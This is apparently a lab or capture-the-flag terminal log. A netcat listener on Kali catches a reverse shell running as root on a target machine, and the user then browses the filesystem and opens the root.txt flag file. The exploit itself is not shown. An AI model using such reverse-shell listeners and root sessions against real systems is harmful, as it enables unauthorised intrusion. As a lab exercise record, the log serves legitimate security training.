 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.16.103] from (UNKNOWN) [10.10.11.68] 51228
sh: 0: can't access tty; job control turned off
# whoami
root
# find root.txt
find: ‘root.txt’: No such file or directory
# ls -l
total 76
lrwxrwxrwx   1 root root     7 Apr 22  2024 bin -> usr/bin
drwxr-xr-x   2 root root  4096 Feb 26  2024 bin.usr-is-merged
drwxr-xr-x   4 root root  4096 May  5 10:02 boot
dr-xr-xr-x   2 root root  4096 Feb 16 22:49 cdrom
drwxr-xr-x  20 root root  4040 Jun 11 08:15 dev
drwxr-xr-x 118 root root  4096 May  5 09:52 etc
drwxr-xr-x   3 root root  4096 Feb 28 16:22 home
lrwxrwxrwx   1 root root     7 Apr 22  2024 lib -> usr/lib
lrwxrwxrwx   1 root root     9 Apr 22  2024 lib64 -> usr/lib64
drwxr-xr-x   2 root root  4096 Feb 26  2024 lib.usr-is-merged
drwx------   2 root root 16384 Feb 28 16:16 lost+found
drwxr-xr-x   2 root root  4096 Feb 16 20:51 media
drwxr-xr-x   2 root root  4096 Feb 16 20:51 mnt
drwxr-xr-x   4 root root  4096 Feb 28 19:21 opt
dr-xr-xr-x 301 root root     0 Jun 11 08:15 proc
drwx------   6 root root  4096 Jun 11 08:16 root
drwxr-xr-x  31 root root   920 Jun 11 08:40 run
lrwxrwxrwx   1 root root     8 Apr 22  2024 sbin -> usr/sbin
drwxr-xr-x   2 root root  4096 Aug 22  2024 sbin.usr-is-merged
drwxr-xr-x   2 root root  4096 Feb 16 20:51 srv
dr-xr-xr-x  13 root root     0 Jun 11 08:15 sys
drwxrwxrwt  13 root root  4096 Jun 11 09:12 tmp
drwxr-xr-x  12 root root  4096 Feb 16 20:51 usr
drwxr-xr-x  13 root root  4096 Feb 28 20:15 var
# cd root
# ls
root.txt
scripts
# cat root.txt
#